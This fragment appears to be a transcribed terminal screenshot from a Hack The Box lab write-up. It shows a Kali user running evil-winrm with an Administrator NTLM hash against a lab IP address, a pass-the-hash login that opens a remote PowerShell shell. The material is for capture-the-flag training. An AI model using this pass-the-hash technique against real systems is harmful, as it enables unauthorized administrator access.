 ┌──(kali㉿kali)-[~/htb-labs/Return]
└─$ evil-winrm -i 10.129.95.241 -u Administrator -H "34386a771aaca697f447754e4863d38a"
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\>